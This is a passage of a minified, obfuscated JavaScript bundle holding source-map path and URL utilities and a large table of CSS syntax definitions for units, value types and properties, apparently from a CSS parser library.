n=a2f;e[n(1181)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3350)])return r;throw new Error('"'+e+o(1070))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1525)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3322)]&&(r+=t[e(3322)]+":"),r+="//",t[e(1015)]&&(r+=t[e(1015)]+"@"),t[e(4028)]&&(r+=t[e(4028)]),t[e(1924)]&&(r+=":"+t[e(1924)]),t[e(1425)]&&(r+=t[e(1425)]),r}e[n(2307)]=i,e[n(690)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1425)])return t;o=a[r(1425)]}for(var c=e[r(3635)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(414)]("/",u))){l[r(2976)](o[r(1806)](u));break}for(l[r(2976)](o[r(1806)](u,d));d<o[r(3350)]&&"/"===o[d];)d++}var f,h=0;for(d=l[r(3350)]-1;d>=0;d--)"."===(f=l[d])?l[r(2072)](d,1):".."===f?h++:h>0&&(""===f?(l[r(2072)](d+1,h),h=0):(l[r(2072)](d,2),h--));return""===(o=l[r(3002)]("/"))&&(o=c?"/":"."),a?(a[r(1425)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3350)];r++)if(c[r][e(2852)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2959)]}var i=a(t);return c[e(1232)]({input:t,result:i}),c[e(3350)]>32&&c[e(688)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1425)]||"/"),a&&!a[r(3322)])return c&&(a[r(3322)]=c[r(3322)]),s(a);if(a||e[r(1525)](o))return e;if(c&&!c[r(4028)]&&!c[r(1425)])return c[r(4028)]=e,s(c);var u="/"===e[r(3048)](0)?e:l(t[r(3329)](/\/+$/,"")+"/"+e);return c?(c[r(1425)]=u,s(c)):u}e[n(2711)]=l,e[n(3002)]=u,e[n(3635)]=function(t){const e=n;return"/"===t[e(3048)](0)||r[e(3569)](t)},e[n(3294)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3329)](/\/$/,"");for(var o=0;0!==e[r(414)](t+"/");){var i=t[r(1497)]("/");if(i<0)return e;if((t=t[r(1806)](0,i))[r(1525)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3002)](r(1391))+e[r(862)](t[r(3350)]+1)};var d=!(n(2248)in Object[n(2038)](null));function f(t){return t}function h(t){const e=n;if(!t)return!1;var r=t[e(3350)];if(r<9)return!1;if(95!==t[e(464)](r-1)||95!==t[e(464)](r-2)||111!==t[e(464)](r-3)||116!==t[e(464)](r-4)||111!==t[e(464)](r-5)||114!==t[e(464)](r-6)||112!==t[e(464)](r-7)||95!==t[e(464)](r-8)||95!==t[e(464)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(464)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(618)]=d?f:function(t){return h(t)?"$"+t:t},e[n(886)]=d?f:function(t){const e=n;return h(t)?t[e(1806)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(738)],e[o(738)]);return 0!==i||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(2023)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(470)]=function(t,e,r){const o=n;var i=t[o(3733)]-e[o(3733)];return 0!==i||0!=(i=t[o(1334)]-e[o(1334)])||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(878)]=function(t,e,r){const o=n;var i=t[o(1334)]-e[o(1334)];return 0!==i||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(3942)]=function(t,e){const r=n;var o=t[r(3733)]-e[r(3733)];return 0!==o||0!=(o=t[r(1334)]-e[r(1334)])||0!==(o=m(t[r(738)],e[r(738)]))||0!=(o=t[r(2982)]-e[r(2982)])||0!=(o=t[r(2321)]-e[r(2321)])?o:m(t[r(1632)],e[r(1632)])},e[n(3261)]=function(t){const e=n;return JSON[e(1366)](t[e(3329)](/^\)]}'[^\n]*\n/,""))},e[n(2552)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3350)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2060));if(a[o(1425)]){var c=a[o(1425)][o(1497)]("/");c>=0&&(a[o(1425)]=a[o(1425)][o(396)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2f;return(r=e(538)==typeof Symbol&&e(4012)==typeof Symbol[e(1392)]?function(t){return typeof t}:function(t){const n=e;return t&&n(538)==typeof Symbol&&t[n(3390)]===Symbol&&t!==Symbol[n(3056)]?n(4012):typeof t})(t)}function o(t,e,n){const o=a2f;return i=function(t){const e=a2f;if(e(3052)!=r(t)||!t)return t;var n=t[Symbol[e(3352)]];if(void 0!==n){var o=n[e(2282)](t,e(1183));if(e(3052)!=r(o))return o;throw new TypeError(e(2104))}return String(t)}(e),(e=o(4012)==r(i)?i:i+"")in t?Object[o(2862)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(398),r(382),r(3574),r(1635),r(1804)],units:{angle:[r(1941),r(668),r(1770),r(1528)],decibel:["db"],flex:["fr"],frequency:["hz",r(3084)],length:["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],resolution:[r(1923),r(3731),r(2624),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(795),"absolute-size":r(1885),"acos()":r(3868),"alpha-value":r(2679),"angle-percentage":r(2697),"angular-color-hint":r(614),"angular-color-stop":r(989),"angular-color-stop-list":r(3227),"animateable-feature":r(2956),"asin()":r(2406),"atan()":r(2226),"atan2()":r(2364),attachment:r(2138),"attr()":r(2993),"attr-matcher":r(3803),"attr-modifier":r(2129),"attribute-selector":r(3399),"auto-repeat":r(2938),"auto-track-list":r(1938),axis:r(1258),"baseline-position":r(3290),"basic-shape":r(3517),"bg-image":r(3588),"bg-layer":r(3036),"bg-position":r(4041),"bg-size":r(3300),"blur()":r(3419),"blend-mode":r(347),box:r(1116),"brightness()":r(789),"calc()":r(2647),"calc-sum":r(2973),"calc-product":r(1095),"calc-value":r(2703),"calc-constant":r(3987),"cf-final-image":r(3062),"cf-mixing-image":r(381),"circle()":r(1158),"clamp()":r(2137),"class-selector":r(740),"clip-source":r(3557),color:r(1189),"color-stop":r(2669),"color-stop-angle":r(2722),"color-stop-length":r(1585),"color-stop-list":r(3897),"color-interpolation-method":r(4022),combinator:r(823),"common-lig-values":r(1867),"compat-auto":r(3841),"composite-style":r(3580),"compositing-operator":r(3765),"compound-selector":r(2865),"compound-selector-list":r(3486),"complex-selector":r(3810),"complex-selector-list":r(1878),"conic-gradient()":r(2468),"contextual-alt-values":r(2302),"content-distribution":r(357),"content-list":r(1891),"content-position":r(2238),"content-replacement":r(2020),"contrast()":r(2453),"cos()":r(1162),counter:r(2290),"counter()":r(2651),"counter-name":r(3246),"counter-style":r(3672),"counter-style-name":r(3246),"counters()":r(3265),"cross-fade()":r(533),"cubic-bezier-timing-function":r(3021),"deprecated-system-color":r(523),"discretionary-lig-values":r(2500),"display-box":r(3289),"display-inside":r(2637),"display-internal":r(3849),"display-legacy":r(3204),"display-listitem":r(3620),"display-outside":r(664),"drop-shadow()":r(3324),"east-asian-variant-values":r(2087),"east-asian-width-values":r(1982),"element()":r(838),"ellipse()":r(2833),"ending-shape":r(908),"env()":r(516),"exp()":r(2577),"explicit-track-list":r(2974),"family-name":r(1312),"feature-tag-value":r(2114),"feature-type":r(511),"feature-value-block":r(2398),"feature-value-block-list":r(1842),"feature-value-declaration":r(1896),"feature-value-declaration-list":r(1622),"feature-value-name":r(3246),"fill-rule":r(2264),"filter-function":r(901),"filter-function-list":r(3820),"final-bg-layer":r(2919),"fixed-breadth":r(2405),"fixed-repeat":r(1900),"fixed-size":r(1727),"font-stretch-absolute":r(3707),"font-variant-css21":r(2135),"font-weight-absolute":r(1698),"frequency-percentage":r(3058),"general-enclosed":r(3983),"generic-family":r(2914),"generic-name":r(2787),"geometry-box":r(1003),gradient:r(3856),"grayscale()":r(2984),"grid-line":r(3066),"historical-lig-values":r(1757),"hsl()":r(1023),"hsla()":r(993),hue:r(3450),"hue-rotate()":r(2805),"hue-interpolation-method":r(1972),"hwb()":r(1826),"hypot()":r(694),image:r(1895),"image()":r(3467),"image-set()":r(1645),"image-set-option":r(2438),"image-src":r(3211),"image-tags":r(3223),"inflexible-breadth":r(1398),"inset()":r(3706),"invert()":r(3824),"keyframes-name":r(582),"keyframe-block":r(4070),"keyframe-block-list":r(3315),"keyframe-selector":r(2213),"lab()":r(3046),"layer()":r(1435),"layer-name":r(374),"lch()":r(1603),"leader()":r(1591),"leader-type":r(2609),"length-percentage":r(3908),"light-dark()":r(327),"line-names":r(1445),"line-name-list":r(2895),"line-style":r(3955),"line-width":r(1249),"linear-color-hint":r(2405),"linear-color-stop":r(1526),"linear-gradient()":r(539),"log()":r(2235),"mask-layer":r(1590),"mask-position":r(2350),"mask-reference":r(3789),"mask-source":r(3557),"masking-mode":r(1787),"matrix()":r(2955),"matrix3d()":r(1208),"max()":r(1533),"media-and":r(606),"media-condition":r(3264),"media-condition-without-or":r(1628),"media-feature":r(461),"media-in-parens":r(2130),"media-not":r(2418),"media-or":r(3375),"media-query":r(2297),"media-query-list":r(659),"media-type":r(3846),"mf-boolean":r(4065),"mf-name":r(3846),"mf-plain":r(2869),"mf-range":r(2882),"mf-value":r(2210),"min()":r(2870),"minmax()":r(1517),"mod()":r(2444),"name-repeat":r(3044),"named-color":r(3319),"namespace-prefix":r(3846),"ns-prefix":r(619),"number-percentage":r(2679),"numeric-figure-values":r(358),"numeric-fraction-values":r(1402),"numeric-spacing-values":r(796),nth:r(3240),"opacity()":r(934),"overflow-position":r(3857),"outline-radius":r(3908),"page-body":r(2313),"page-margin-box":r(1728),"page-margin-box-type":r(2303),"page-selector-list":r(2400),"page-selector":r(1096),"page-size":r(2078),"path()":r(1609),"paint()":r(1354),"perspective()":r(3584),"polygon()":r(3291),"polar-color-space":r(2319),position:r(805),"pow()":r(726),"pseudo-class-selector":r(3757),"pseudo-element-selector":r(1865),"pseudo-page":r(400),quote:r(2417),"radial-gradient()":r(1567),ratio:r(673),"ray()":r(2175),"ray-size":r(427),"rectangular-color-space":r(2928),"relative-selector":r(3406),"relative-selector-list":r(2103),"relative-size":r(3601),"rem()":r(509),"repeat-style":r(1073),"repeating-conic-gradient()":r(780),"repeating-linear-gradient()":r(692),"repeating-radial-gradient()":r(3158),"reversed-counter-name":r(3958),"rgb()":r(2590),"rgba()":r(2181),"rotate()":r(1289),"rotate3d()":r(1834),"rotateX()":r(2612),"rotateY()":r(1213),"rotateZ()":r(869),"round()":r(3563),"rounding-strategy":r(2036),"saturate()":r(3504),"scale()":r(3172),"scale3d()":r(3937),"scaleX()":r(933),"scaleY()":r(3494),"scaleZ()":r(3986),"scroll()":r(3555),scroller:r(3655),"self-position":r(888),"shape-radius":r(3996),"sign()":r(2356),"skew()":r(3554),"skewX()":r(314),"skewY()":r(2090),"sepia()":r(1993),shadow:r(2960),"shadow-t":r(2923),shape:r(872),"shape-box":r(1024),"side-or-corner":r(1028),"sin()":r(2733),"single-animation":r(325),"single-animation-direction":r(3775),"single-animation-fill-mode":r(365),"single-animation-iteration-count":r(562),"single-animation-play-state":r(699),"single-animation-timeline":r(1276),"single-transition":r(1374),"single-transition-property":r(3703),size:r(1844),"sqrt()":r(536),"step-position":r(3714),"step-timing-function":r(1790),"subclass-selector":r(2439),"supports-condition":r(508),"supports-in-parens":r(1836),"supports-feature":r(1784),"supports-decl":r(1561),"supports-selector-fn":r(672),symbol:r(611),"system-color":r(3207),"tan()":r(2519),target:r(1973),"target-counter()":r(3366),"target-counters()":r(1278),"target-text()":r(3363),"time-percentage":r(3080),"timeline-range-name":r(3101),"easing-function":r(2163),"track-breadth":r(3784),"track-list":r(1675),"track-repeat":r(2121),"track-size":r(1263),"transform-function":r(3535),"transform-list":r(883),"transition-behavior-value":r(1496),"translate()":r(1306),"translate3d()":r(1065),"translateX()":r(2843),"translateY()":r(3488),"translateZ()":r(2016),"type-or-unit":r(2712),"type-selector":r(976),"var()":r(2666),"view()":r(2243),"viewport-length":r(3167),"visual-box":r(3054),"wq-name":r(1069),"-legacy-gradient":r(3050),"-legacy-linear-gradient":r(1131),"-legacy-repeating-linear-gradient":r(1074),"-legacy-linear-gradient-arguments":r(2639),"-legacy-radial-gradient":r(777),"-legacy-repeating-radial-gradient":r(2005),"-legacy-radial-gradient-arguments":r(2498),"-legacy-radial-gradient-size":r(2003),"-legacy-radial-gradient-shape":r(908),"-non-standard-font":r(746),"-non-standard-color":r(1492),"-non-standard-image-rendering":r(2276),"-non-standard-overflow":r(1845),"-non-standard-size":r(3421),"-webkit-gradient()":r(2342),"-webkit-gradient-color-stop":r(1688),"-webkit-gradient-point":r(1950),"-webkit-gradient-radius":r(3908),"-webkit-gradient-type":r(1273),"-webkit-mask-box-repeat":r(3899),"-ms-filter-function-list":r(2523),"-ms-filter-function":r(683),"-ms-filter-function-progid":r(2757),"-ms-filter-function-legacy":r(2900),"absolute-color-base":r(3414),"absolute-color-function":r(2499),age:r(1812),"anchor-name":r(3334),"attr-name":r(761),"attr-fallback":r(1064),"bg-clip":r(1463),bottom:r(3755),"container-name":r(3246),"container-condition":r(1750),"coord-box":r(522),"generic-voice":r(3756),gender:r(1624),"generic-script-specific":r(1247),"generic-complete":r(3581),"generic-incomplete":r(3767),"-non-standard-generic-family":r(2469),left:r(3755),"color-base":r(769),"color-function":r(2499),"device-cmyk()":r(3028),"legacy-device-cmyk-syntax":r(3417),"modern-device-cmyk-syntax":r(3009),"cmyk-component":r(1899),"color-mix()":r(1173),"color-space":r(1705),"custom-color-space":r(3334),paint:r(3444),"palette-identifier":r(3334),right:r(3755),"scope-start":r(3613),"scope-end":r(3613),"forgiving-selector-list":r(2662),"forgiving-relative-selector-list":r(3651),"selector-list":r(3041),"complex-real-selector-list":r(2281),"simple-selector-list":r(1165),"relative-real-selector-list":r(911),"complex-selector-unit":r(3933),"complex-real-selector":r(798),"relative-real-selector":r(953),"pseudo-compound-selector":r(1962),"simple-selector":r(2148),"legacy-pseudo-element-selector":r(435),"single-animation-composition":r(3235),"svg-length":r(1190),"svg-writing-mode":r(2886),top:r(3755),x:r(2018),y:r(2018),declaration:r(2208),"declaration-list":r(3971),url:r(2692),"url-modifier":r(593),"number-zero-one":r(3008),"number-one-or-greater":r(2585),"color()":r(1370),"colorspace-params":r(2991),"predefined-rgb-params":r(3209),"predefined-rgb":r(2162),"xyz-params":r(859),"xyz-space":r(916),"oklab()":r(3913),"oklch()":r(1081),"offset-path":r(3871),"rect()":r(405),"xywh()":r(2728),"query-in-parens":r(1646),"size-feature":r(1018),"style-feature":r(1197),"style-query":r(3119),"style-condition":r(974),"style-in-parens":r(945),"-non-standard-display":r(2502),"inset-area":r(2102),"position-area":r(3573),"anchor()":r(3552),"anchor-side":r(2390),"anchor-size()":r(2768),"anchor-size":r(1248),"anchor-element":r(3334),"try-size":r(3388),"try-tactic":r(3730),"font-variant-css2":r(1461),"font-width-css3":r(2306),"system-family-name":r(3670)},properties:{"--*":r(1545),"-ms-accelerator":r(3910),"-ms-block-progression":r(1557),"-ms-content-zoom-chaining":r(961),"-ms-content-zooming":r(499),"-ms-content-zoom-limit":r(963),"-ms-content-zoom-limit-max":r(2388),"-ms-content-zoom-limit-min":r(2388),"-ms-content-zoom-snap":r(2224),"-ms-content-zoom-snap-points":r(1997),"-ms-content-zoom-snap-type":r(585),"-ms-filter":r(1260),"-ms-flow-from":r(836),"-ms-flow-into":r(836),"-ms-grid-columns":r(2374),"-ms-grid-rows":r(2374),"-ms-high-contrast-adjust":r(2225),"-ms-hyphenate-limit-chars":r(1796),"-ms-hyphenate-limit-lines":r(2039),"-ms-hyphenate-limit-zone":r(1990),"-ms-ime-align":r(2101),"-ms-overflow-style":r(1115),"-ms-scrollbar-3dlight-color":r(1412),"-ms-scrollbar-arrow-color":r(1412),"-ms-scrollbar-base-color":r(1412),"-ms-scrollbar-darkshadow-color":r(1412),"-ms-scrollbar-face-color":r(1412),"-ms-scrollbar-highlight-color":r(1412),"-ms-scrollbar-shadow-color":r(1412),"-ms-scrollbar-track-color":r(1412),"-ms-scroll-chaining":r(1578),"-ms-scroll-limit":r(4024),"-ms-scroll-limit-x-max":r(3995),"-ms-scroll-limit-x-min":r(940),"-ms-scroll-limit-y-max":r(3995),"-ms-scroll-limit-y-min":r(940),"-ms-scroll-rails":r(2967),"-ms-scroll-snap-points-x":r(3447),"-ms-scroll-snap-points-y":r(3447),"-ms-scroll-snap-type":r(585),"-ms-scroll-snap-x":r(3346),"-ms-scroll-snap-y":r(2421),"-ms-scroll-translation":r(2447),"-ms-text-autospace":r(3559),"-ms-touch-select":r(3519),"-ms-user-select":r(3966),"-ms-wrap-flow":r(3425),"-ms-wrap-margin":r(940),"-ms-wrap-through":r(682),"-moz-appearance":r(1050),"-moz-binding":r(1035),"-moz-border-bottom-colors":r(3696),"-moz-border-left-colors":r(3696),"-moz-border-right-colors":r(3696),"-moz-border-top-colors":r(3696),"-moz-context-properties":r(1019),"-moz-float-edge":r(518),"-moz-force-broken-image-icon":r(1282),"-moz-image-region":r(3641),"-moz-orient":r(718),"-moz-outline-radius":r(2022),"-moz-outline-radius-bottomleft":r(904),"-moz-outline-radius-bottomright":r(904),"-moz-outline-radius-topleft":r(904),"-moz-outline-radius-topright":r(904),"-moz-stack-sizing":r(3049),"-moz-text-blink":r(2337),"-moz-user-focus":r(2086),"-moz-user-input":r(676),"-moz-user-modify":r(590),"-moz-window-dragging":r(3153),"-moz-window-shadow":r(2476),"-webkit-appearance":r(1364),"-webkit-border-before":r(2341),"-webkit-border-before-color":r(1412),"-webkit-border-before-style":r(3577),"-webkit-border-before-width":r(1877),"-webkit-box-reflect":r(3920),"-webkit-line-clamp":r(2098),"-webkit-mask":r(748),"-webkit-mask-attachment":r(2155),"-webkit-mask-clip":r(441),"-webkit-mask-composite":r(1504),"-webkit-mask-image":r(2632),"-webkit-mask-origin":r(662),"-webkit-mask-position":r(1996),"-webkit-mask-position-x":r(4007),"-webkit-mask-position-y":r(353),"-webkit-mask-repeat":r(2797),"-webkit-mask-repeat-x":r(935),"-webkit-mask-repeat-y":r(935),"-webkit-mask-size":r(1252),"-webkit-overflow-scrolling":r(504),"-webkit-tap-highlight-color":r(1412),"-webkit-text-fill-color":r(1412),"-webkit-text-stroke":r(597),"-webkit-text-stroke-color":r(1412),"-webkit-text-stroke-width":r(940),"-webkit-touch-callout":r(1040),"-webkit-user-modify":r(2822),"accent-color":r(3916),"align-content":r(1505),"align-items":r(3982),"align-self":r(3885),"align-tracks":r(3321),all:r(3964),"anchor-name":r(739),"anchor-scope":r(992),animation:r(800),"animation-composition":r(949),"animation-delay":r(2709),"animation-direction":r(4061),"animation-duration":r(2709),"animation-fill-mode":r(2348),"animation-iteration-count":r(1348),"animation-name":r(2314),"animation-play-state":r(3053),"animation-range":r(1760),"animation-range-end":r(1684),"animation-range-start":r(1684),"animation-timing-function":r(2386),"animation-timeline":r(2040),appearance:r(3734),"aspect-ratio":r(654),azimuth:r(3202),"backdrop-filter":r(1377),"backface-visibility":r(1606),background:r(2393),"background-attachment":r(2155),"background-blend-mode":r(3973),"background-clip":r(2825),"background-color":r(1412),"background-image":r(2729),"background-origin":r(3116),"background-position":r(4014),"background-position-x":r(643),"background-position-y":r(3566),"background-repeat":r(2797),"background-size":r(1252),"block-size":r(1917),border:r(465),"border-block":r(2265),"border-block-color":r(1640),"border-block-style":r(3358),"border-block-width":r(794),"border-block-end":r(2265),"border-block-end-color":r(3263),"border-block-end-style":r(3358),"border-block-end-width":r(794),"border-block-start":r(2265),"border-block-start-color":r(3263),"border-block-start-style":r(3358),"border-block-start-width":r(794),"border-bottom":r(465),"border-bottom-color":r(3263),"border-bottom-left-radius":r(1585),"border-bottom-right-radius":r(1585),"border-bottom-style":r(1510),"border-bottom-width":r(3902),"border-collapse":r(3561),"border-color":r(3016),"border-end-end-radius":r(1585),"border-end-start-radius":r(1585),"border-image":r(1587),"border-image-outset":r(2893),"border-image-repeat":r(2335),"border-image-slice":r(434),"border-image-source":r(3588),"border-image-width":r(311),"border-inline":r(2265),"border-inline-end":r(2265),"border-inline-color":r(1640),"border-inline-style":r(3358),"border-inline-width":r(794),"border-inline-end-color":r(3263),"border-inline-end-style":r(3358),"border-inline-end-width":r(794),"border-inline-start":r(2265),"border-inline-start-color":r(3263),"border-inline-start-style":r(3358),"border-inline-start-width":r(794),"border-left":r(465),"border-left-color":r(1412),"border-left-style":r(1510),"border-left-width":r(3902),"border-radius":r(1554),"border-right":r(465),"border-right-color":r(1412),"border-right-style":r(1510),"border-right-width":r(3902),"border-spacing":r(1449),"border-start-end-radius":r(1585),"border-start-start-radius":r(1585),"border-style":r(1813),"border-top":r(465),"border-top-color":r(1412),"border-top-left-radius":r(1585),"border-top-right-radius":r(1585),"border-top-style":r(1510),"border-top-width":r(3902),"border-width":r(3441),bottom:r(1451),"box-align":r(3962),"box-decoration-break":r(1160),"box-direction":r(3253),"box-flex":r(2018),"box-flex-group":r(3877),"box-lines":r(2883),"box-ordinal-group":r(3877),"box-orient":r(3241),"box-pack":r(3162),"box-shadow":r(2947),"box-sizing":r(2899),"break-after":r(550),"break-before":r(550),"break-inside":r(3501),"caption-side":r(3332),caret:r(1577),"caret-color":r(3916),"caret-shape":r(1769),clear:r(3470),clip:r(3641),"clip-path":r(3681),"clip-rule":r(2264),color:r(1412),"color-interpolation-filters":r(1395),"color-scheme":r(684),"column-count":r(1614),"column-fill":r(1360),"column-gap":r(816),"column-rule":r(1266),"column-rule-color":r(1412),"column-rule-style":r(3577),"column-rule-width":r(1877),"column-span":r(661),"column-width":r(3755),columns:r(1794),contain:r(3480),"contain-intrinsic-size":r(2867),"contain-intrinsic-block-size":r(2360),"contain-intrinsic-height":r(2360),"contain-intrinsic-inline-size":r(2360),"contain-intrinsic-width":r(2360),container:r(3596),"container-name":r(3836),"container-type":r(2759),content:r(2816),"content-visibility":r(1304),"counter-increment":r(2094),"counter-reset":r(375),"counter-set":r(2094),cursor:r(2683),d:r(844),cx:r(3908),cy:r(3908),direction:r(3223),display:r(873),"dominant-baseline":r(929),"empty-cells":r(1223),"field-sizing":r(2559),fill:r(922),"fill-opacity":r(807),"fill-rule":r(2264),filter:r(1255),flex:r(855),"flex-basis":r(1874),"flex-direction":r(1597),"flex-flow":r(1125),"flex-grow":r(2018),"flex-shrink":r(2018),"flex-wrap":r(2465),float:r(636),font:r(2081),"font-family":r(3861),"font-feature-settings":r(928),"font-kerning":r(1471),"font-language-override":r(3485),"font-optical-sizing":r(2225),"font-palette":r(3373),"font-variation-settings":r(2055),"font-size":r(2308),"font-size-adjust":r(2312),"font-smooth":r(3925),"font-stretch":r(2234),"font-style":r(3702),"font-synthesis":r(1774),"font-synthesis-position":r(2225),"font-synthesis-small-caps":r(2225),"font-synthesis-style":r(2225),"font-synthesis-weight":r(2225),"font-variant":r(2492),"font-variant-alternates":r(2324),"font-variant-caps":r(3675),"font-variant-east-asian":r(1788),"font-variant-emoji":r(1743),"font-variant-ligatures":r(891),"font-variant-numeric":r(1596),"font-variant-position":r(1676),"font-weight":r(1485),"forced-color-adjust":r(3896),gap:r(1152),grid:r(2832),"grid-area":r(2048),"grid-auto-columns":r(3487),"grid-auto-flow":r(3532),"grid-auto-rows":r(3487),"grid-column":r(2001),"grid-column-end":r(1704),"grid-column-gap":r(2405),"grid-column-start":r(1704),"grid-gap":r(3819),"grid-row":r(2001),"grid-row-end":r(1704),"grid-row-gap":r(2405),"grid-row-start":r(1704),"grid-template":r(1163),"grid-template-areas":r(3077),"grid-template-columns":r(1027),"grid-template-rows":r(1027),"hanging-punctuation":r(2557),height:r(3085),"hyphenate-character":r(1295),"hyphenate-limit-chars":r(2705),hyphens:r(580),"image-orientation":r(2674),"image-rendering":r(1261),"image-resolution":r(514),"ime-mode":r(3205),"initial-letter":r(2788),"initial-letter-align":r(3978),"inline-size":r(1917),"input-security":r(2225),inset:r(1114),"inset-block":r(2037),"inset-block-end":r(3656),"inset-block-start":r(3656),"inset-inline":r(2037),"inset-inline-end":r(3656),"inset-inline-start":r(3656),"interpolate-size":r(2836),isolation:r(2488),"justify-content":r(3813),"justify-items":r(3140),"justify-self":r(1602),"justify-tracks":r(2661),left:r(1451),"letter-spacing":r(816),"line-break":r(3221),"line-clamp":r(2098),"line-height":r(1538),"line-height-step":r(940),"list-style":r(4009),"list-style-image":r(2957),"list-style-position":r(1460),"list-style-type":r(1680),margin:r(2996),"margin-block":r(1839),"margin-block-end":r(2452),"margin-block-start":r(2452),"margin-bottom":r(1451),"margin-inline":r(1839),"margin-inline-end":r(2452),"margin-inline-start":r(2452),"margin-left":r(1451),"margin-right":r(1451),"margin-top":r(1451),"margin-trim":r(1629),marker:r(2806),"marker-end":r(2806),"marker-mid":r(2806),"marker-start":r(2806),mask:r(3192),"mask-border":r(2858),"mask-border-mode":r(3991),"mask-border-outset":r(2893),"mask-border-repeat":r(2335),"mask-border-slice":r(695),"mask-border-source":r(3588),"mask-border-width":r(311),"mask-clip":r(2100),"mask-composite":r(3458),"mask-image":r(2632),"mask-mode":r(2553),"mask-origin":r(2461),"mask-position":r(1996),"mask-repeat":r(2797),"mask-size":r(1252),"mask-type":r(3991),"masonry-auto-flow":r(3533),"math-depth":r(2791),"math-shift":r(1153),"math-style":r(1153),"max-block-size":r(1549),"max-height":r(2242),"max-inline-size":r(1549),"max-lines":r(2098),"max-width":r(2242),"min-block-size":r(1041),"min-height":r(3085),"min-inline-size":r(1041),"min-width":r(3085),"mix-blend-mode":r(2327),"object-fit":r(924),"object-position":r(1372),offset:r(3772),"offset-anchor":r(2158),"offset-distance":r(2405),"offset-path":r(3389),"offset-position":r(3440),"offset-rotate":r(462),opacity:r(774),order:r(3877),orphans:r(3877),outline:r(1034),"outline-color":r(3916),"outline-offset":r(940),"outline-style":r(4031),"outline-width":r(3902),overflow:r(2115),"overflow-anchor":r(2225),"overflow-block":r(3610),"overflow-clip-box":r(2855),"overflow-clip-margin":r(2736),"overflow-inline":r(3610),"overflow-wrap":r(3232),"overflow-x":r(3610),"overflow-y":r(3610),overlay:r(3174),"overscroll-behavior":r(2218),"overscroll-behavior-block":r(3607),"overscroll-behavior-inline":r(3607),"overscroll-behavior-x":r(3607),"overscroll-behavior-y":r(3607),padding:r(1256),"padding-block":r(2942),"padding-block-end":r(686),"padding-block-start":r(686),"padding-bottom":r(3908),"padding-inline":r(2942),"padding-inline-end":r(686),"padding-inline-start":r(686),"padding-left":r(3908),"padding-right":r(3908),"padding-top":r(3908),page:r(2329),"page-break-after":r(2027),"page-break-before":r(2027),"page-break-inside":r(390),"paint-order":r(3045),perspective:r(1792),"perspective-origin":r(1372),"place-content":r(1821),"place-items":r(3393),"place-self":r(3953),"pointer-events":r(2663),position:r(3285),"position-anchor":r(1745),"position-area":r(2194),"position-try":r(2007),"position-try-fallbacks":r(3124),"position-try-order":r(1751),"position-visibility":r(1459),"print-color-adjust":r(1098),quotes:r(1062),r:r(3908),resize:r(2211),right:r(1451),rotate:r(1926),"row-gap":r(816),"ruby-align":r(2676),"ruby-merge":r(1547),"ruby-position":r(438),rx:r(3908),ry:r(3908),scale:r(1429),"scrollbar-color":r(1161),"scrollbar-gutter":r(2714),"scrollbar-width":r(4077),"scroll-behavior":r(1315),"scroll-margin":r(3783),"scroll-margin-block":r(4002),"scroll-margin-block-start":r(940),"scroll-margin-block-end":r(940),"scroll-margin-bottom":r(940),"scroll-margin-inline":r(4002),"scroll-margin-inline-start":r(940),"scroll-margin-inline-end":r(940),"scroll-margin-left":r(940),"scroll-margin-right":r(940),"scroll-margin-top":r(940),"scroll-padding":r(2933),"scroll-padding-block":r(1192),"scroll-padding-block-start":r(3167),"scroll-padding-block-end":r(3167),"scroll-padding-bottom":r(3167),"scroll-padding-inline":r(1192),"scroll-padding-inline-start":r(3167),"scroll-padding-inline-end":r(3167),"scroll-padding-left":r(3167),"scroll-padding-right":r(3167),"scroll-padding-top":r(3167),"scroll-snap-align":r(3165),"scrol